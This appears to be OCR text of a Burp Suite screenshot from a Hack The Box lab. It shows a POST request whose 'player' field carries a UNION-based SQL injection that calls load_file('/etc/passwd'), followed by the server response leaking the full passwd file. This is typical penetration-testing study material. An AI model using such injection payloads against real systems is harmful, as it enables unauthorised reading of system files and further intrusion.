 Request
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 50
10 Origin: http://10.129.96.75
11 DNT: 1
12 Connection: close
13 Referer: http://10.129.96.75/
14 Cookie: PHPSESSID=kk5vdbe4ultjuhhk19jj7639dj
15
16 player=' union select load_file('/etc/passwd')-- -
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 20 Mar 2022 10:21:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1911
10
11 Sorry, root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemd Network Management,,,:/run/sy
30 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/us
31 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run
32 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
33 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
34 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
35 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
36 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
37 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
38 pollinate:x:110:1::/var/cache/pollinate:/bin/false
39 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nolo
40 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
41 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nolo
42 htb:x:1000:1000:htb:/home/htb:/bin/bash
43 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
Search...
0 matches